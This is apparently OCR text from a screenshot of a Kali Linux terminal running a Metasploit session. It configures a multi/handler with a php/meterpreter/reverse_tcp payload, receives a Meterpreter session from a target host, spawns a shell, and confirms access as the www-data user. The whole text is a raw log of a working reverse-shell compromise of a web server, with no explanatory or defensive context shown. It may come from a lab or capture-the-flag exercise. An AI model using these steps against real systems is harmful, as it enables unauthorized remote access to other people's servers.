 Applications
root@kali: ~/Desktop
File Edit View Search Terminal Help
msf exploit(multi/handler) > set lhost 192.168.253.12
lhost => 192.168.253.12
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.253.12 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.17
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.17:48730) at 2018-01-03 22:02:48 -0500
meterpreter > id
[-] Unknown command: id.
meterpreter > shell
Process 1571 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)